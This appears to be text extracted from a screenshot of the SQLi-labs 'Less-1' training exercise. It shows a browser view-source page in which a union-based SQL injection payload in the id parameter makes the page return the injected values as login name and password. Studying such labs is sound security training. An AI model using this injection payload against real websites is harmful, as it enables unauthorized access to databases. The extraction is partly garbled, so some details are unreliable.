 Burp Suite Community E...
es...
09:26 下午
1/?id=?id=1%27%20union%20select%201,2,3%20--+ - Mozilla Firefox
Less-1 **Error Based- String
view-source:
/Less-1/?id=?id=1' union select 1,2,3 --+
3
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>Less-1 **Error Based- String**</title>
6 </head>
7
8 <body bgcolor="#000000">
9 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
10 <font size="3" color="#FFFF00">
11
12
13
14
15
16
17
18
19 <font size='5' color= '#99FF00'>Your Login name:2<br>Your Password:3</font></font> </div></br></br></br><center>
20 <img src="../images/Less-1.jpg" /></center>
21 </body>
22 </html>
23
24
25
26
27
28
29